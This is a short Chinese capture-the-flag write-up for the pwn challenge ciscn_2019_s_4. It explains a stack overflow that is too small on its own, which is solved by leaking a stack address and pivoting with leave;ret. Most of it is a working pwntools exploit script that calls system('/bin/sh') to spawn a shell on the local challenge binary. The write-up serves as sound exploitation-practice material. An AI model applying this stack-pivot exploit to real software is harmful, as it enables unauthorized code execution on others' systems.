ciscn_2019_s_4
- 存在漏洞函数,
s变量存在溢出,但是长度不够,考虑栈迁移 - 通过溢出打印(动态调试也可以)

ebp栈上地址,计算得出s的地址,栈迁移到s的位置上 - 向
s中写入payload得到shell
计算得到偏移量为0x38
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
context.log_level = 'debug'
elf = ELF('./ciscn_s_4')
io = process('./ciscn_s_4')
#io = gdb.debug('./ciscn_s_4')
padding = b'A'*0x27+b'B'
payload1 = padding
leave_ret = 0x08048562
io.sendafter(b'Welcome, my friend. What\'s your name?\n',payload1)
io.recvuntil(b'B')
s_addr = u32(io.recv(4))-0x38
print('s_addr->',hex(s_addr))
payload2 = p32(0)+p32(elf.plt['system'])+p32(0)+p32(s_addr+0x10)+b'/bin/sh\x00'
payload2 = payload2.ljust(0x28,b'\x00')
payload2 += p32(s_addr)+p32(leave_ret)
io.send(payload2)
io.interactive()
详细关于栈迁移在之前随笔中有详解,不再赘述
有几个注意点:
padding中B起到标识位作用,方便后续交互payload2开头p32(0)是为了填充leave指令b'/bin/sh'的地址计算与b\x00'截断
This post is licensed under CC BY 4.0 by the author.